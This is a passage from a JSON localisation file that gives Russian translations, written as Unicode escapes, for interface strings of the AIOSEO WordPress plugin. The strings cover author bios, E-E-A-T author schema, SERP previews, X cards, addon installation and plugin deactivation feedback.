\u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 Amazon)."],"The following settings will be added directly to an author's schema meta data via the %1$sknowsAbout%2$s property. This property helps with the Experience aspect of Google's E-E-A-T guidelines. After setting the global options here, you can add them directly in an authors profile page.":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0432 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0441\u0445\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0447\u0435\u0440\u0435\u0437 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e %1$sknowsAbout%2$s. \u042d\u0442\u043e \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441 \u0430\u0441\u043f\u0435\u043a\u0442\u043e\u043c \u00abE\u00bb (Experience \u2014 \u043e\u043f\u044b\u0442) \u0432 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u0445 Google \u043f\u043e \u043e\u0446\u0435\u043d\u043a\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 E-E-A-T. \u041f\u043e\u0441\u043b\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0437\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0445 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u043f\u0440\u043e\u0444\u0438\u043b\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The fields below provide structured information for search engines about the current author. By filling out these fields, you will enhance your online presence and improve search engine visibility. This increases the chances of your author details appearing prominently in search results, making it easier for readers, publishers, and media representatives to discover and connect with you.":["\u0412 \u043f\u043e\u043b\u044f\u0445 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435. \u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0432 \u044d\u0442\u0438 \u043f\u043e\u043b\u044f, \u0432\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435 \u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445. \u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u043c \u0430\u0432\u0442\u043e\u0440\u0435 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u0435\u0435 \u043f\u043e\u044f\u0432\u044f\u0442\u0441\u044f \u043d\u0430 \u0432\u0438\u0434\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438, \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043c\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043b\u0435\u0433\u0447\u0435 \u0432\u0430\u0441 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0441 \u0432\u0430\u043c\u0438."],"School, college, or university URL":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430"],"Same As URLs":["\u0422\u043e \u0436\u0435, \u0447\u0442\u043e \u0438 URL-\u0430\u0434\u0440\u0435\u0441\u0430"],"Reviewed By Schema":["\u041f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e Schema"],"Optimize your site for Google's E-E-A-T ranking factor by proving your writer's expertise through author schema markup and new UI elements.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434 \u0444\u0430\u043a\u0442\u043e\u0440\u044b \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f Google E-E-A-T, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0432 \u043e\u043f\u044b\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e 